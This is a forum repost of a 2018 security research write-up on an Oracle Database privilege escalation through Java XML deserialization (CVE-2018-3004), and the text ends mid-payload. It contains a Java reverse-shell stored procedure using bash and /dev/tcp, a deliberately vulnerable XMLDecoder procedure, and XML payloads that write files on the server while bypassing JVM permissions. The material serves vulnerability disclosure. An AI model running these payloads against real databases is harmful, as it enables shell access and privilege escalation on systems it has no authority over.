 Nytro Posted July 30, 2018 Report Posted July 30, 2018 Wednesday, July 18, 2018 Oracle Privilege Escalation via Deserialization TLDR: Oracle Database is vulnerable to user privilege escalation via a java deserialization vector that bypasses built in Oracle JVM security. Proper exploitation can allow an attacker to gain shell level access on the server and SYS level access to the database. Oracle has opened CVE-2018-3004 for this issue.Deserialization Vulnerabilities Java deserialization vulnerabilities have been all the rage for the past few years. In 2015, Foxglove security published an article detailing a critical security vulnerability in many J2EE application servers which left servers vulnerable to remote code execution. There have been a number published exploits relying on Java deserializations since the 2015 Foxglove article, many based on the ysoserial library. There have also been a number of CVEs opened, and patches issued to resolve these defects, including Oracle specific CVEs such as CVE-2018-2628, CVE-2017-10271, CVE-2015-4852 The majority of the published exploits focus on application servers vulnerable to deserialization attacks. Today, however, I would like to explore Oracle Database and how it is vulnerable to a custom deserialization attack based on the tight integration of Java via Java Stored Procedures in Oracle Database. The examples in this post were created using Oracle 12C, however, earlier versions of Oracle Database are also vulnerable. Java Stored Procedures Oracle Enterprise Edition has a Java Virtual Machine embedded into the database and Oracle Database supports native execution of Java via Java Stored Procedures. ? 1 2 3 create function get_java_property(prop in varchar2) return varchar2 is language java name 'java.name.System.getProperty(java.lang.String) return java.lang.String'; / Basic JVM Protections Of course if you have some level of familiarity with Java and penetration testing, you may immediately leap to the notion of creating a reverse shell compiled within Oracle Database: ? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 SET scan off create or replace and compile java source named ReverseShell as import java.io.*; public class ReverseShell{ public static void getConnection(String ip, String port) throws InterruptedException, IOException{ Runtime r = Runtime.getRuntime(); Process p = r.exec(new String[]{"/bin/bash","-c","0<&126-;exec 126<>/dev/tcp/" + ip + "/" + port + ";/bin/bash <&126 >&126 2>&126"}); System.out.println(p.toString()); p.waitFor(); } } / create or replace procedure reverse_shell (p_ip IN VARCHAR2,p_port IN VARCHAR2) IS language java name 'ReverseShell.getConnection(java.lang.String, java.lang.String)'; / This approach will not work as the Oracle JVM implements fine grain policy-based security to control access to the OS and filesystem. Executing this procedure from a low-permissioned account results in errors. Note the error stack contains the missing permission and command necessary to grant the access: ? 1 2 ORA-29532: Java call terminated by uncaught Java exception: java.security.AccessControlException: the Permission (java.io.FilePermission /bin/bash execute) has not been granted to TESTER. The PL/SQL to grant this is dbms_java.grant_permission( 'TESTER', 'SYS:java.io.FilePermission','/bin/bash', 'execute' ) There have been previously reported methods to bypass the built-in Java permissions which will not be discussed in this post. Instead I am going to demonstrate a new approach to bypassing these permissions via XML deserialization.XML Deserialization XML serialization and deserializtion exist in Java to support cross platform information exchange using a standardized industry format (in this case XML). To this end, the java.beans library contains two classes: XMLEncoder and XMLDecoder which are used to serialize a Java object into an XML format and at a later time, deserialize the object. Typical deserialization vulnerabilities rely on the existence of a service that accepts and deserializes arbitrary input. However, if you have access to a low-privileged Oracle account that can create objects in the user schema (i.e., a user with connect and resource) you can create your own vulnerable deserialization procedure. As the "TESTER" user, I have created the following Java class "DecodeMe" and a Java Stored Procedure that invokes this class: ? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 create or replace and compile java source named DecodeMe as import java.io.*; import java.beans.*; public class DecodeMe{ public static void input(String xml) throws InterruptedException, IOException { XMLDecoder decoder = new XMLDecoder ( new ByteArrayInputStream(xml.getBytes())); Object object = decoder.readObject(); System.out.println(object.toString()); decoder.close(); } } ; / CREATE OR REPLACE PROCEDURE decodeme (p_xml IN VARCHAR2) IS language java name 'DecodeMe.input(java.lang.String)'; / The decodeme procedure will accept an arbitrary string of XML encoded Java and execute the provided instructions. Information on the proper format for the serialized XML can be found here. This block will simply call println to output data to the terminal. ? 1 2 3 4 5 6 7 8 9 10 BEGIN decodeme('<?xml version="1.0" encoding="UTF-8" ?> <java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.lang.System" field="out"> <void method="println"> <string>This is test output to the console</string> </void> </object> </java>'); END; / The Vulnerability Of course we don't need a deserialization process to print output to the console, so how exactly is this process vulnerable? It turns out that the deserialization process bypasses JVM permission settings and allows a user to arbitrarily write to files on the OS. See the following example script: ? 1 2 3 4 5 6 7 8 9 10 11 12 13 14 BEGIN decodeme(' <java class="java.beans.XMLDecoder" version="1.4.0" > <object class="java.io.FileWriter"> <string>/tmp/PleaseDoNotWork.txt </string> <boolean>True</bool